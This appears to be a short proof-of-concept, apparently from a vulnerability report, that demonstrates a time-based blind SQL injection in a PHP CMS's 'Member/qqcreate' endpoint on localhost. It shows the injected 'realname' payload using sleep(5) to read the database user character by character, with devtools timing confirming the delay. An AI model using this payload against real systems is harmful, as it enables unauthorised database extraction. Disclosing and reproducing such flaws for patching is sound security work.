 http://localhost/dami/index.php?s=/Member/qqcreate.html
Enable Post data Enable Referrer
qid=4&realname=222222' %26%26 CASE WHEN(mid((user()) from 1 for 1)=char(114)) THEN sleep(5) ELSE (0) END%23
操作信息
绑定成功,正在登陆~
看器 控制台 调试器 样式编辑器 分析器 网络
文件 域名 类型 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
index.php?s=/Member/qqcreate.html localhost html 1.09 KB → 5366 ms